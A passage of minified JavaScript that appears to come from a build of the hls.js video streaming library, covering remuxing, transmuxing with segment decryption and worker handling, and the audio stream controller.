return;D.set(K,p);const w=K.byteLength;p+=w,f.push(Pr(!0,l,w,0)),x=Y}const b=f.length;if(!b)return;const I=f[f.length-1];E=x-T,this.nextAudioTs=E+c*I.duration;const P=d?new Uint8Array(0):L.moof(e.sequenceNumber++,v/c,ie({},e,{samples:f}));e.samples=[];const F=(v-T)/n,U=this.nextAudioTs/n,$={data1:P,data2:D,startPTS:F,endPTS:U,startDTS:F,endDTS:U,type:"audio",hasAudio:!0,hasVideo:!1,nb:b};return this.isAudioContiguous=!0,$}}function Ie(a,e){let t;if(e===null)return a;for(e<a?t=-8589934592:t=8589934592;Math.abs(a-e)>4294967296;)a+=t;return a}function pc(a){for(let e=0;e<a.length;e++)if(a[e].key)return e;return-1}function na(a,e,t,s){const i=a.samples.length;if(!i)return;const r=a.inputTimeScale;for(let o=0;o<i;o++){const c=a.samples[o];c.pts=Ie(c.pts-t.baseTime*r/t.timescale,e*r)/r,c.dts=Ie(c.dts-s.baseTime*r/s.timescale,e*r)/r}const n=a.samples;return a.samples=[],{samples:n}}function aa(a,e,t){const s=a.samples.length;if(!s)return;const i=a.inputTimeScale;for(let n=0;n<s;n++){const o=a.samples[n];o.pts=Ie(o.pts-t.baseTime*i/t.timescale,e*i)/i}a.samples.sort((n,o)=>n.pts-o.pts);const r=a.samples;return a.samples=[],{samples:r}}class yc extends Ce{constructor(e,t,s,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,s,i){this.audioCodec=t,this.videoCodec=s,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:s,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:r,video:n}=this.initData=dn(e);if(t)io(e,t);else{const c=r||n;c!=null&&c.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${c.codec}")!`)}r&&(s=kr(r,re.AUDIO,this)),n&&(i=kr(n,re.VIDEO,this));const o={};r&&n?o.audiovideo={container:"video/mp4",codec:s+","+i,supplemental:n.supplemental,encrypted:n.encrypted,initSegment:e,id:"main"}:r?o.audio={container:"audio/mp4",codec:s,encrypted:r.encrypted,initSegment:e,id:"audio"}:n?o.video={container:"video/mp4",codec:i,supplemental:n.supplemental,encrypted:n.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,s,i,r,n){var o,c;let{initPTS:l,lastEndTime:h}=this;const u={audio:void 0,video:void 0,text:i,id3:s,initSegment:void 0};M(h)||(h=this.lastEndTime=r||0);const d=t.samples;if(!d.length)return u;const f={initPTS:void 0,timescale:void 0,trackId:void 0};let g=this.initData;if((o=g)!=null&&o.length||(this.generateInitSegment(d),g=this.initData),!((c=g)!=null&&c.length))return this.warn("Failed to generate initSegment."),u;this.emitInitSegment&&(f.tracks=this.initTracks,this.emitInitSegment=!1);const y=no(d,g,this),p=g.audio?y[g.audio.id]:null,E=g.video?y[g.video.id]:null,T=Ht(E,1/0),S=Ht(p,1/0),v=Ht(E,0,!0),x=Ht(p,0,!0);let D=r,A=0;const _=p&&(!E||!l&&S<T||l&&l.trackId===g.audio.id),b=_?p:E;if(b){const N=b.timescale,K=b.start-r*N,Y=_?g.audio.id:g.video.id;D=b.start/N,A=_?x-S:v-T,(n||!l)&&(Ec(l,D,r,A)||N!==l.timescale)&&(l&&this.warn(`Timestamps at playlist time: ${n?"":"~"}${r} ${K/N} != initPTS: ${l.baseTime/l.timescale} (${l.baseTime}/${l.timescale}) trackId: ${l.trackId}`),this.log(`Found initPTS at playlist time: ${r} offset: ${D-r} (${K}/${N}) trackId: ${Y}`),l=null,f.initPTS=K,f.timescale=N,f.trackId=Y)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${r}`);l?(f.initPTS=l.baseTime,f.timescale=l.timescale,f.trackId=l.trackId):((!f.timescale||f.trackId===void 0||f.initPTS===void 0)&&(this.warn("Could not set initPTS"),f.initPTS=D,f.timescale=1,f.trackId=-1),this.initPTS=l={baseTime:f.initPTS,timescale:f.timescale,trackId:f.trackId});const I=D-l.baseTime/l.timescale,P=I+A;A>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const F=!!g.audio,U=!!g.video;let H="";F&&(H+="audio"),U&&(H+="video");const $=(g.audio?g.audio.encrypted:!1)||(g.video?g.video.encrypted:!1),k={data1:d,startPTS:I,startDTS:I,endPTS:P,endDTS:P,type:H,hasAudio:F,hasVideo:U,nb:1,dropped:0,encrypted:$};u.audio=F&&!U?k:void 0,u.video=U?k:void 0;const G=E==null?void 0:E.sampleCount;if(G){const N=E.keyFrameIndex,K=N!==-1;k.nb=G,k.dropped=N===0||this.isVideoContiguous?0:K?N:G,k.independent=K,k.firstKeyFrame=N,K&&E.keyFrameStart&&(k.firstKeyFramePTS=(E.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(u.independent=K),this.isVideoContiguous||(this.isVideoContiguous=K),k.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${N}/${G} dropped: ${k.dropped} start: ${k.firstKeyFramePTS||"NA"}`)}return u.initSegment=f,u.id3=na(s,r,l,l),i.samples.length&&(u.text=aa(i,r,l)),u}}function Ht(a,e,t=!1){return(a==null?void 0:a.start)!==void 0?(a.start+(t?a.duration:0))/a.timescale:e}function Ec(a,e,t,s){if(a===null)return!0;const i=Math.max(s,1),r=e-a.baseTime/a.timescale;return Math.abs(r-t)>i}function kr(a,e,t){const s=a.codec;return s&&s.length>4?s:e===re.AUDIO?s==="ec-3"||s==="ac-3"||s==="alac"?s:s==="fLaC"||s==="Opus"?ls(s,!1):(t.warn(`Unhandled audio codec "${s}" in mp4 MAP`),s||"mp4a"):(t.warn(`Unhandled video codec "${s}" in mp4 MAP`),s||"avc1")}let We;try{We=self.performance.now.bind(self.performance)}catch{We=Date.now}const is=[{demux:ic,remux:yc},{demux:ze,remux:ss},{demux:Jl,remux:ss},{demux:tc,remux:ss}];is.splice(2,0,{demux:ec,remux:ss});class wr{constructor(e,t,s,i,r,n){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=s,this.id=r,this.logger=n}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,i){const r=s.transmuxing;r.executeStart=We();let n=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:c}=this;i&&(this.currentTransmuxState=i);const{contiguous:l,discontinuity:h,trackSwitch:u,accurateTimeOffset:d,timeOffset:f,initSegmentChange:g}=i||o,{audioCodec:y,videoCodec:p,defaultInitPts:E,duration:T,initSegmentData:S}=c,v=Tc(n,t);if(v&&Et(v.method)){const _=this.getDecrypter(),b=Si(v.method);if(_.isSync()){let I=_.softwareDecrypt(n,v.key.buffer,v.iv.buffer,b);if(s.part>-1){const F=_.flush();I=F&&F.buffer}if(!I)return r.executeEnd=We(),Os(s);n=new Uint8Array(I)}else return this.asyncResult=!0,this.decryptionPromise=_.webCryptoDecrypt(n,v.key.buffer,v.iv.buffer,b).then(I=>{const P=this.push(I,null,s);return this.decryptionPromise=null,P}),this.decryptionPromise}const x=this.needsProbing(h,u);if(x){const _=this.configureTransmuxer(n);if(_)return this.logger.warn(`[transmuxer] ${_.message}`),this.observer.emit(m.ERROR,m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message}),r.executeEnd=We(),Os(s)}(h||u||g||x)&&this.resetInitSegment(S,y,p,T,t),(h||g||x)&&this.resetInitialTimestamp(E),l||this.resetContiguity();const D=this.transmux(n,v,f,d,s);this.asyncResult=Ft(D);const A=this.currentTransmuxState;return A.contiguous=!0,A.discontinuity=!1,A.trackSwitch=!1,r.executeEnd=We(),D}flush(e){const t=e.transmuxing;t.executeStart=We();const{decrypter:s,currentTransmuxState:i,decryptionPromise:r}=this;if(r)return this.asyncResult=!0,r.then(()=>this.flush(e));const n=[],{timeOffset:o}=i;if(s){const u=s.flush();u&&n.push(this.push(u.buffer,null,e))}const{demuxer:c,remuxer:l}=this;if(!c||!l){t.executeEnd=We();const u=[Os(e)];return this.asyncResult?Promise.resolve(u):u}const h=c.flush(o);return Ft(h)?(this.asyncResult=!0,h.then(u=>(this.flushRemux(n,u,e),n))):(this.flushRemux(n,h,e),this.asyncResult?Promise.resolve(n):n)}flushRemux(e,t,s){const{audioTrack:i,videoTrack:r,id3Track:n,textTrack:o}=t,{accurateTimeOffset:c,timeOffset:l}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${s.sn}${s.part>-1?" part: "+s.part:""} of ${this.id===B.MAIN?"level":"track"} ${s.level}`);const h=this.remuxer.remux(i,r,n,o,l,c,!0,this.id);e.push({remuxResult:h,chunkMeta:s}),s.transmuxing.executeEnd=We()}resetInitialTimestamp(e){const{demuxer:t,remuxer:s}=this;!t||!s||(t.resetTimeStamp(e),s.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,s,i,r){const{demuxer:n,remuxer:o}=this;!n||!o||(n.resetInitSegment(e,t,s,i),o.resetInitSegment(e,t,s,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,s,i,r){let n;return t&&t.method==="SAMPLE-AES"?n=this.transmuxSampleAes(e,t,s,i,r):n=this.transmuxUnencrypted(e,s,i,r),n}transmuxUnencrypted(e,t,s,i){const{audioTrack:r,videoTrack:n,id3Track:o,textTrack:c}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,n,o,c,t,s,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,s,i,r){return this.demuxer.demuxSampleAes(e,t,s).then(n=>({remuxResult:this.remuxer.remux(n.audioTrack,n.videoTrack,n.id3Track,n.textTrack,s,i,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){const{config:t,observer:s,typeSupported:i}=this;let r;for(let u=0,d=is.length;u<d;u++){var n;if((n=is[u].demux)!=null&&n.probe(e,this.logger)){r=is[u];break}}if(!r)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,c=this.remuxer,l=r.remux,h=r.demux;(!c||!(c instanceof l))&&(this.remuxer=new l(s,t,i,this.logger)),(!o||!(o instanceof h))&&(this.demuxer=new h(s,t,i,this.logger),this.probe=h.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Ei(this.config)),e}}function Tc(a,e){let t=null;return a.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const Os=a=>({remuxResult:{},chunkMeta:a});function Ft(a){return"then"in a&&a.then instanceof Function}class Sc{constructor(e,t,s,i,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=s,this.duration=i,this.defaultInitPts=r||null}}class vc{constructor(e,t,s,i,r,n){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=s,this.trackSwitch=i,this.timeOffset=r,this.initSegmentChange=n}}let Or=0;class oa{constructor(e,t,s,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=Or++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=c=>{const l=c.data,h=this.hls;if(!(!h||!(l!=null&&l.event)||l.instanceNo!==this.instanceNo))switch(l.event){case"init":{var u;const d=(u=this.workerContext)==null?void 0:u.objectURL;d&&self.URL.revokeObjectURL(d);break}case"transmuxComplete":{this.handleTransmuxComplete(l.data);break}case"flush":{this.onFlush(l.data);break}case"workerLog":{h.logger[l.data.logType]&&h.logger[l.data.logType](l.data.message);break}default:{l.data=l.data||{},l.data.frag=this.frag,l.data.part=this.part,l.data.id=this.id,h.trigger(l.event,l.data);break}}},this.onWorkerError=c=>{if(!this.hls)return;const l=new Error(`${c.message}  (${c.filename}:${c.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:l})};const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=s,this.onFlush=i;const n=(c,l)=>{l=l||{},l.frag=this.frag||void 0,c===m.ERROR&&(l=l,l.parent=this.id,l.part=this.part,this.error=l.error),this.hls.trigger(c,l)};this.observer=new Ai,this.observer.on(m.FRAG_DECRYPTED,n),this.observer.on(m.ERROR,n);const o=Xi(r.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const c=this.hls.logger;if(r.workerPath||Ll()){try{r.workerPath?(c.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=bl(r.workerPath)):(c.log(`injecting Web Worker for "${t}"`),this.workerContext=Rl());const{worker:h}=this.workerContext;h.addEventListener("message",this.onWorkerMessage),h.addEventListener("error",this.onWorkerError),h.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:ne(r)})}catch(h){c.warn(`Error setting up "${t}" Web Worker, fallback to inline`,h),this.terminateWorker(),this.error=null,this.transmuxer=new wr(this.observer,o,r,"",t,e.logger)}return}}this.transmuxer=new wr(this.observer,o,r,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=Or++;const t=this.hls.config,s=Xi(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:s,id:this.id,config:ne(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),_l(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,s,i,r,n,o,c,l,h){var u,d;l.transmuxing.start=self.performance.now();const{instanceNo:f,transmuxer:g}=this,y=n?n.start:r.start,p=r.decryptdata,E=this.frag,T=!(E&&r.cc===E.cc),S=!(E&&l.level===E.level),v=E?l.sn-E.sn:-1,x=this.part?l.part-this.part.index:-1,D=v===0&&l.id>1&&l.id===(E==null?void 0:E.stats.chunkCount),A=!S&&(v===1||v===0&&(x===1||D&&x<=0)),_=self.performance.now();(S||v||r.stats.parsing.start===0)&&(r.stats.parsing.start=_),n&&(x||!A)&&(n.stats.parsing.start=_);const b=!(E&&((u=r.initSegment)==null?void 0:u.url)===((d=E.initSegment)==null?void 0:d.url)),I=new vc(T,A,c,S,y,b);if(!A||T||b){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${r.type} sn: ${l.sn}${l.part>-1?" part: "+l.part:""} ${this.id===B.MAIN?"level":"track"}: ${l.level} id: ${l.id}
        discontinuity: ${T}
        trackSwitch: ${S}
        contiguous: ${A}
        accurateTimeOffset: ${c}
        timeOffset: ${y}
        initSegmentChange: ${b}`);const P=new Sc(s,i,t,o,h);this.configureTransmuxer(P)}if(this.frag=r,this.part=n,this.workerContext)this.workerContext.worker.postMessage({instanceNo:f,cmd:"demux",data:e,decryptdata:p,chunkMeta:l,state:I},e instanceof ArrayBuffer?[e]:[]);else if(g){const P=g.push(e,p,l,I);Ft(P)?P.then(F=>{this.handleTransmuxComplete(F)}).catch(F=>{this.transmuxerError(F,l,"transmuxer-interface push error")}):this.handleTransmuxComplete(P)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:s}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(s){const i=s.flush(e);Ft(i)?i.then(r=>{this.handleFlushResult(r,e)}).catch(r=>{this.transmuxerError(r,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,s){this.hls&&(this.error=e,this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:s}))}handleFlushResult(e,t){e.forEach(s=>{this.handleTransmuxComplete(s)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:s}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):s&&s.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const Fr=100;class xc extends xi{constructor(e,t,s){super(e,t,s,"audio-stream-controller",B.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(m.LEVEL_LOADED,this.onLevelLoaded,this),e.on(m.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(m.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(m.BUFFER_RESET,this.onBufferReset,this),e.on(m.BUFFER_CREATED,this.onBufferCreated,this),e.on(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(m.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(m.FRAG_LOADING,this.onFragLoading,this),e.on(m.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(m.LEVEL_LOADED,this.onLevelLoaded,this),e.off(m.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(m.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(m.BUFFER_RESET,this.onBufferReset,this),e.off(m.BUFFER_CREATED,this.onBufferCreated,this),e.off(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(m.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(m.FRAG_LOADING,this.onFragLoading,this),e.off(m.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:r,trackId:n}){if(s===B.MAIN){const o=t.cc,c=this.fragCurrent;if(this.initPTS[o]={baseTime:i,timescale:r,trackId:n},this.log(`InitPTS for cc: ${o} found from main: ${i/r} (${i}/${r}) trackId: ${n}`),this.mainAnchor=t,this.state===C.WAITING_INIT_PTS){const l=this.waitingData;(!l&&!this.loadingParts||l&&l.frag.cc!==o)&&this.syncWithAnchor(t,l==null?void 0:l.frag)}else!this.hls.hasEnoughToStart&&c&&c.cc!==o?(c.abortRequests(),this.syncWithAnchor(t,c)):this.state===C.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var s;const i=((s=this.mainFragLoading)==null?void 0:s.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const r=(i||e).cc,n=this.getLevelDetails(),o=this.getLoadPosition(),c=An(n,r,o);c&&(this.log(`Syncing with main frag at ${c.start} cc ${c.cc}`),this.startFragRequested=!1,this.nextLoadPosition=c.start,this.resetLoadingState(),this.state===C.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=C.STOPPED;return}const s=this.lastCurrentTime;this.stopLoad(),this.setInterval(Fr),s>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s,this.state=C.IDLE):this.state=C.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case C.IDLE:this.doTickIdle();break;case C.WAITING_TRACK:{const{levels:e,trackId:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&!this.waitForLive(s)){if(this.waitForCdnTuneIn(i))break;this.state=C.WAITING_INIT_PTS}break}case C.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case C.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:s,cache:i,complete:r}=e,n=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=C.FRAG_LOADING;const o=i.flush().buffer,c={frag:t,part:s,payload:o,networkDetails:null};this._handleFragmentLoadProgress(c),r&&super._handleFragmentLoadComplete(c)}else n&&n.cc!==e.frag.cc&&this.syncWithAnchor(n,e.frag)}else this.state=C.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:s,media:i,trackId:r}=this,n=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!n.startFragPrefetch)||!(s!=null&&s[r]))return;const o=s[r],c=o.details;if(!c||this.waitForLive(o)||this.waitForCdnTuneIn(c)){this.state=C.WAITING_TRACK,this.startFragRequested=!1;return}const l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,re.AUDIO,B.AUDIO));const h=this.getFwdBufferInfo(l,B.AUDIO);if(h===null)return;if(!this.switchingTrack&&this._streamEnded(h,c)){t.trigger(m.BUFFER_EOS,{type:"audio"}),this.state=C.ENDED;return}const u=h.len,d=t.maxBufferLength,f=c.fragments,g=f[0].start,y=this.getLoadPosition(),p=this.flushing?y:h.end;if(this.switchingTrack&&i){const S=y;c.PTSKnown&&S<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=g+.05)}if(u>=d&&!this.switchingTrack&&p<f[f.length-1].start)return;let E=this.getNextFragment(p,c);if(E&&this.isLoopLoading(E,p)&&(E=this.getNextFragmentLoopLoading(E,c,h,B.MAIN,d)),!E){this.bufferFlushed=!0;return}let T=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&T&&ce(E)&&!E.endList&&(!c.live||!this.loadingParts&&p<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(T)===ue.OK&&(this.mainFragLoading=T=null),T&&ce(T))){if(E.start>T.end){const v=this.fragmentTracker.getFragAtPos(p,B.MAIN);v&&v.end>T.end&&(T=v,this.mainFragLoading={frag:v,targetBufferTime:null})}if(E.start>T.end)return}this.loadFragment(E,o,p)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(s=>new kt(s))}onAudioTrackSwitching(e,t){const s=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),s?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==C.STOPPED&&(this.setInterval(Fr),this.state=C.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const s=this.cachedTrackLoadedData;s&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(m.AUDIO_TRACK_LOADED,s))}onAudioTrackLoaded(e,t){var s;const{levels:i}=this,{details:r,id:n,groupId:o,track:c}=t;if(!i){this.warn(`Audio tracks reset while loading track ${n} "${c.name}" of "${o}"`);return}const l=this.mainDetails;if(!l||r.endCC>l.endCC||l.expired){this.cachedTrackLoadedData=t,this.state!==C.STOPPED&&(this.state=C.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${n} "${c.name}" of "${o}" loaded [${r.startSN},${r.endSN}]${r.lastPartSn?`[part-${r.lastPartSn}-${r.lastPartIndex}]`:""},duration:${r.totalduration}`);const h=i[n];let u=0;if(r.live||(s=h.details)!=null&&s.live){if(this.checkLiveUpdate(r),r.deltaUpdateFailed)return;if(h.details){var d;u=this.alignPlaylists(r,h.details,(d=this.levelLastLoaded)==null?void 0:d.details)}r.alignedSliding||(Gn(r,l),r.alignedSliding||ms(r,l),u=r.fragmentStart)}h.details=r,this.levelLastLoaded=h,this.startFragRequested||this.setStartPosition(l,u),this.hls.trigger(m.AUDIO_TRACK_UPDATED,{details:r,id:n,groupId:t.groupId}),this.state===C.WAITING_TRACK&&!this.waitForCdnTuneIn(r)&&(this.state=C.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:r}=e,{config:n,trackId:o,levels:c}=this;if(!c){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const l=c[o];if(!l){this.warn("Audio track is undefined on fragment load progress");return}const h=l.details;if(!h){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(s.start);return}const u=n.defaultAudioCodec||l.audioCodec||"mp4a.40.2";let d=this.transmuxer;d||(d=this.transmuxer=new oa(this.hls,B.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const f=this.initPTS[s.cc],g=(t=s.initSegment)==null?void 0:t.data;if(f!==void 0){const p=i?i.index:-1,E=p!==-1,T=new Ti(s.level,s.sn,s.stats.chunkCount,r.byteLength,p,E);d.push(r,g,u,"",s,i,h.totalduration,!1,T,f)}else{this.log(`Unknown video PTS for cc ${s.cc}, waiting for video PTS before demuxing audio frag ${s.sn} of [${h.startSN} ,${h.endSN}],track ${o}`);const{cache:y}=this.waitingData=this.waitingData||{frag:s,part:i,cache:new Kn,complete:!1};y.push(new Uint8Array(r)),this.state!==C.STOPPED&&(this.state=C.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const s=t.tracks.audio;s&&(this.mediaBuffer=s.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===B.MAIN&&ce(t.frag)&&(this.mainFragLoading=t,this.state===C.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:s,part:i}=t;if(s.type!==B.AUDIO){!this.audioOnly&&s.type===B.MAIN&&!s.elementaryStreams.video&&!s.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(ce(s)){this.fragPrevious=s;const r=this.switchingTrack;r&&(this.bufferedTrack=r,this.switchingTrack=null,this.hls.trigger(m.AUDIO_TRACK_SWITCHED,te({},r)))}this.fragBufferedComplete(s,i),this.media&&this.tick()}onError(e,t){var s;if(t.fatal){this.state=C.ERROR;return}switch(t.details){case R.FRAG_GAP:case R.FRAG_PARSING_ERROR:case R.FRAG_DECRYPT_ERROR:case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(B.AUDIO,t);break;case R.AUDIO_TRACK_LOAD_ERROR:case R.AUDIO_TRACK_LOAD_TIMEOUT:case R.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===C.WAITING_TRACK&&((s=t.context)==null?void 0:s.type)===Q.AUDIO_TRACK&&(this.state=C.IDLE);break;case R.BUFFER_ADD_CODEC_ERROR:case R.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case 